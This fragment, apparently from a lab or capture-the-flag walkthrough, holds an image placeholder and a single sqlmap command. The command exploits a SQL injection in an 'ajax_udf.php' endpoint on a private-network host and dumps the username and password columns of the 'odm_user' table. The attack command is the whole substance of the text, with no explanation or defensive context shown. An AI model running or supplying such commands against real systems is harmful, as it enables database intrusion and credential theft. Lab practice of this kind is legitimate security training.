 <<sqlmap -u “http://192.168.213.142/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user” -D jabcd0cs -T odm_user -C username,password --dump>>